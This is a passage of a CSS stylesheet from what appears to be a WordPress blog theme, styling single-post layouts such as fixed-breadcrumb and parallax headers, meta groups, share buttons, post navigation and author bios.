	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li { border-style: none solid solid none; border-width: 0 1px 1px 0; float: left; line-height: 75px; list-style: none; margin: 0; padding: 0; position: relative; width: 50%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li a:hover { background: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul li a { font-size: 16px; vertical-align: middle; background: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper h4 { font-size: 12px; letter-spacing: 1px; margin: 0 0 20px 0; padding-top: 20px; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper h4:before { background-color: #e3e3e5; content: ''; display: block; height: 1px; position: absolute; top: 0; width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper h4 > span { display: inline-block; font-size: 14px; letter-spacing: .5px; margin-top: 10px; text-transform: capitalize; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .list-trending { float: left; margin-bottom: 40px; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .list-trending ul { float: left; margin: 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .list-trending ul li { display: inline-block; float: left; list-style: none; margin-bottom: 20px; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .list-trending ul li a { display: inline-block; float: left; margin: 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-thumb { margin: 0 0 20px 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-thumb > .entry-format { left: 5px; top: 5px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-thumb > .entry-format a { background: none; box-shadow: none; height: 40px; line-height: 40px; width: 40px; z-index: 1; -moz-box-shadow: none; -webkit-box-shadow: none; -ms-box-shadow: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-thumb > .entry-format a:before { font-size: 16px; line-height: 40px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-thumb > .entry-format a:after { border-right: 70px solid transparent; border-top-style: solid; border-top-width: 70px; content: ''; display: block; height: 0; left: 0; position: absolute; top: 0; width: 0; z-index: -1; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-title h1 { font-size: 30px; font-weight: 700; letter-spacing: 1px; margin: 0; padding: 0; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-title { float: left; margin-bottom: 20px; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author .author-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments .comment-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags .tag-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories .category-wrap { display: inline-block; float: left; margin: 0; padding: 0; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags .tag-wrap p { display: inline-block; float: left; margin: 0; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags .tag-wrap span { display: inline-block; float: left; font-size: 13px; line-height: normal; margin: 0 0 10px 0; }
	
	/*----*****---- << Breadcrumb Fixed Type - Meta Group >> ----*****----*/

	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group { float: left; font-size: 13px; font-weight: 300; letter-spacing: .5px; margin-bottom: 20px; padding: 30px 30px 25px;	position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:before,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:after { content: ''; height: 20px; left: 0; margin: 0 auto; position: absolute; right: 0; transform: translateY(0px); width: 1px; -moz-transform: translateY(0px); -webkit-transform: translateY(0px); }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:before { background-color: #fff; top: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:after { top: -20px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:hover:before { height: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group:hover:after { top: -10px; height: 10px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div { display: inline-block; float: none; margin: 0 0 15px 0; position: relative; width: 49%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(odd) { clear: both; float: left; text-align: left; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) { float: right; text-align: right; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .dt-sc-like-views > div { float: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-last-child(-n+2) { margin-bottom: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .author-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .comment-wrap,
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .tag-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .category-wrap { display: inline-block; float: left; margin: 0; padding: 0; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .tag-wrap { margin: 0 0 5px 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .author-wrap,
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .comment-wrap,
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .tag-wrap,
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > div:nth-child(even) .category-wrap { float: right; }

	/* Meta Group - Entry Tags */
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags span { display: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags > .tag-wrap p { display: inline-block; float: left; margin: 0; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags a { border: 1px solid; display: inline-block; font-size: 12px; float: left; letter-spacing: 1px; line-height: normal; margin: 0 5px 0 0; padding: 5px 10px; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-tags a:last-child,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-tags a:last-child { margin-right: 0; }
	
	/* Meta Group - Social Share */
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-social-share .share,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share { border: none; padding: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-social-share .share i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share i { display: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list { display: inline-block; margin: 0; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li { display: inline-block; margin: 0 5px 5px 0; padding-bottom: 0; text-align: center; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li:last-child,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li:last-child { margin-right: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share .dt-share-list li a { font-size: 14px; height: 30px; line-height: 30px; width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-social-share .share i { display: none; }
	
	/* Meta Group - Likes Views */
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div { display: inline-block; float: left; margin: 0 10px 5px 0; padding-right: 10px; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div { border: 1px solid; padding: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div > i { float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 0; text-align: center; width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > a,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div > span,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div > a, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div > span { display: inline-block; line-height: 30px; padding: 0 10px; position: relative; text-align: center; }
	
	/* Meta Group - Entry Comments */
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a { border: 1px solid; display: inline-block; padding: 0 15px 0 0; margin: 0 0 5px 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a i { font-size: 14px; height: 30px; line-height: 30px; margin-right: 10px; text-align: center; width: 30px; }
	
	/* Meta Group - Entry Date */
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap { border: 1px solid; display: inline-block; padding: 0 15px 0 0; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap i { font-size: 14px; height: 30px; line-height: 30px; margin-right: 10px; text-align: center; width: 30px; }
	
	/* Meta Group - Entry Author */
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-author > .author-wrap,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap { border: 1px solid; display: inline-block; padding: 0; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-author > .author-wrap > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap > i { float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 0; text-align: center; width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-author > .author-wrap > a,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap > a { display: inline-block; line-height: 30px; padding: 0 10px; position: relative; text-align: center; text-transform: uppercase; }
	
	/* Meta Group - Entry Category */
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap { display: inline-block; float: left; margin: 0; padding: 0; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-categories > .category-wrap > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap > i { float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 0; text-align: center; width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group > .entry-categories > .category-wrap > a,
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories > .category-wrap > a { border: 1px solid; display: inline-block; float: left; font-size: 12px; line-height: 30px;
	margin: 0 5px 5px 0; padding: 0 10px; position: relative; text-align: center; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-categories a:last-child,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-categories a:last-child {
	margin-right: 0; }

	/* Likes Views */
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views { display: inline-block; margin-bottom: 20px; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div { display: inline-block; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views .likes:before { content: ''; display: block; height: 2px; position: absolute; right: -2px; top: 50%; transform: translateY(-50%); width: 4px; -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	
	/* Breadcrumb Fixed Type - Post Navigation */
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation { clear: both; display: block; float: left; margin: 0 0 40px 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div { float: left; min-height: 200px; position: relative; width: 50%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div { cursor: pointer; display: inline-block; overflow: hidden; position: relative; vertical-align: middle; z-index: 1; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link:empty,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link:empty { background: #ccc; cursor: not-allowed; width: 49.5%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link:empty { float: left; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link:empty { float: right; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link > .prev-post-bgimg,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link > .next-post-bgimg { background-position: center; background-size: cover; height: 100%; position: absolute; top: 0; transform: scale(1); width: 100%; -moz-transform: scale(1); -webkit-transform: scale(1); }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link:hover > .prev-post-bgimg, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link:hover > .next-post-bgimg { transform: scale(1.2); }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-prev-link > .prev-post-bgimg { left: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link > .next-post-bgimg { right: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > a { display: block; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 1; background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #080810),color-stop(100%, rgba(255,255,255,0))); background-image: -moz-linear-gradient(left, #080810 0%,rgba(255,255,255,0) 100%); background-image: -webkit-linear-gradient(left, #080810 0%,rgba(255,255,255,0) 100%); background-image: linear-gradient(to right, #080810 0%,rgba(255,255,255,0) 100%); }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link > a { background-image: -webkit-gradient(linear, 100% 50%, 0% 50%, color-stop(0%, #080810),color-stop(100%, rgba(255,255,255,0))); background-image: -moz-linear-gradient(right, #080810 0%,rgba(255,255,255,0) 100%); background-image: -webkit-linear-gradient(right, #080810 0%,rgba(255,255,255,0) 100%); background-image: linear-gradient(to left, #080810 0%,rgba(255,255,255,0) 100%); }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > a:hover { opacity: .8; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap span { display: none; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap { padding-left: 35px; position: absolute; top: 50%; transform: translateY(-50%); width: 100%; z-index: 1; -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding: 0 35px; text-align: right; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap h3 { display: inline-block; margin: 5px 0 0 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 20px; font-weight: 700; letter-spacing: 1px; margin: 0; text-transform: capitalize; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div:hover > .nav-title-wrap h3 a { opacity: 0.6; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-post-navigation > div > .nav-title-wrap p { display: inline-block; font-size: 11px; font-weight: 700; letter-spacing: 1px; margin: 0; position: relative; text-transform: uppercase; width: 100%; }

	article[class*="post-"].blog-single-entry .entry-post-navigation > div.no-post { cursor: not-allowed; }
	article[class*="post-"].blog-single-entry .entry-post-navigation > div.no-post > a ,
	article[class*="post-"].blog-single-entry .entry-post-navigation > div.no-post > div span + h3 a { pointer-events: none; }

	.blog-single-entry.post-breadcrumb-fixed .post-prev-link { width: 50%; float: left; }
	.blog-single-entry.post-breadcrumb-fixed .post-next-link { width: 50%; float: right; text-align: right; }
	
	/* Breadcrumb Fixed Type - Author Bio */
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio { clear: both; display: block; float: left; margin: 0 0 20px; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb { float: left; height: 100%; left: 0; margin: 0; margin-bottom: 0; position: relative; width: 15%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb:before { background-color: #fff; right: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb:after { background-color: #080810; right: -20px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb:before,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .thumb:after { bottom: 0; content: ''; height: 1px; margin: 0 auto; position: absolute; top: 0; transform: translateY(20px); width: 20px; -moz-transform: translateY(20px); -webkit-transform: translateY(20px); }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio:hover > .thumb:before { width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio:hover > .thumb:after { right: -10px; width: 10px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .details { padding: 0 0 0 20%; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .details h3 { display: inline-block; font-size: 16px; font-weight: 700; margin-bottom: 15px; padding: 0; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .details p { display: inline-block; font-size: 13px; margin: 8px 0 0 0; position: relative; width: 100%; }

	/* Breadcrumb Fixed Type - Comment Entries */
	.blog-single-entry.post-breadcrumb-fixed > .column > .commententries:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts { float: left; margin-bottom: 20px; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts > h4,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries .comments-area > h3,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title { font-weight: 700; ; letter-spacing: 1px; margin: 0 0 20px 0; padding-top: 20px; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts > h4:before,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries .comments-area > h3:before,.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title:before { content: ''; display: block; height: 1px; position: absolute; top: 0; width: 30px; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title small { margin: auto; padding: 0; position: absolute; right: 0; top: 0; }
	.blog-single-entry.post-breadcrumb-fixed > .column > .commententries #respond h3#reply-title small a { display: inline-block; font-size: 12px; font-weight: 700; padding: 10px 15px; position: relative; text-transform: uppercase; width: 100%; }

	/* Post Breadcrumb Fixed - Archive Related Post */

	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even), .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even) {clear: both; display: inline-block; float: none; margin-bottom: 10px; text-align: inherit; width: 100%; }

	.blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .blog-single-entry.post-breadcrumb-fixed > .column > .entry-related-posts .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even):last-child {margin-bottom: 0; }

	/*--------------------------------------------------------------
	Breadcrumb Parallax Type Styles
	--------------------------------------------------------------*/

	.single-post-header-wrapper.dt-parallax-bg { padding: 150px 0; }
	.single-post-header-wrapper.dt-parallax-bg > .main-title-section-bg { background-attachment: fixed; background-repeat: no-repeat; background-size: cover; }
	#header-wrapper.header-top-absolute .single-post-header-wrapper.dt-parallax-bg > .main-title-section-bg { background-attachment: inherit; background-repeat: inherit; background-size: cover; }
	.single-post-header-wrapper.dt-parallax-bg > .container { transform: none; -moz-transform: none; -ms-transform: none; -webkit-transform: none; }
	.single-post-header-wrapper.dt-parallax-bg > .container h1 { font-weight: 500; text-transform: capitalize; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-categories { display: inline-block; margin: 0 0 15px 0; position: relative; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a { background: none; border: 2px solid; border-radius: 5px; display: inline-block; font-size: 14px; font-weight: 500; letter-spacing: 0; line-height: 17px; margin: 0 5px 0 0; padding: 5px 10px 6px; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a:last-child { margin-right: 0; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a:hover { box-shadow: 0 5px 15px rgba(0, 0, 0, .15); transform: translateY(-3px); -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .15); -webkit-transform: translateY(-3px); }
	.single-post-header-wrapper.dt-parallax-bg > .container h1 { margin-bottom: 25px; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-meta { display: inline-block; margin: 0; position: relative; width: 100%; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-meta > div { border-left: 1px solid #000; display: inline-block; font-size: 14px; line-height: 16px; padding: 0 10px 0 10px; position: relative; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-meta > div:first-child { border: none; padding-left: 0; }
	.single-post-header-wrapper.dt-parallax-bg > .container .post-meta .post-author span,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta .post-author a,.single-post-header-wrapper.dt-parallax-bg > .container .post-meta > .post-comments a { font-size: 14px; text-transform: capitalize; }
	.blog-single-entry.post-breadcrumb-parallax .entry-thumb { margin: 0 0 20px 0; }
	.blog-single-entry.post-breadcrumb-parallax .entry-thumb > a { display: inline-block; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax .entry-thumb ul li:after,.blog-single-entry.post-breadcrumb-parallax .entry-thumb > a:after { background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); bottom: 0; filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); top: auto; }
	.blog-single-entry.post-breadcrumb-parallax .entry-thumb ul li:after,.blog-single-entry.post-breadcrumb-parallax .entry-thumb > a:after { left: 0; margin: 0 auto; right: 0; }
	.blog-single-entry.post-breadcrumb-parallax .entry-thumb ul li:after,.blog-single-entry.post-breadcrumb-parallax .entry-thumb > a:after { content: ''; display: block; height: 100%; opacity: 0; position: absolute; top: 0; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax .entry-thumb:hover ul li:after,.blog-single-entry.post-breadcrumb-parallax .entry-thumb:hover > a:after { opacity: 1; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author,.blog-single-entry.post-breadcrumb-parallax > .entry-date,.blog-single-entry.post-breadcrumb-parallax > .entry-categories,.blog-single-entry.post-breadcrumb-parallax > .entry-comments,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share,.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views,.blog-single-entry.post-breadcrumb-parallax > .entry-tags,.blog-single-entry.post-breadcrumb-parallax > .entry-title { float: left; margin-bottom: 20px; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-title h1 { font-size: 30px; font-weight: 500; letter-spacing: 1px; margin: 0; padding: 0; text-transform: capitalize; }

	/*----*****---- << Parallax Type Meta Group >> ----*****----*/

	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group { border: 2px solid; float: left; font-size: 13px; font-weight: 300; letter-spacing: .5px; margin-bottom: 30px; padding: 30px; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:before { position: absolute; content: ""; display: block; width: 50px; height: 50px; border-width: 2px; border-style: solid; left: -10px; bottom: -10px; border-top: none; border-right: none; }
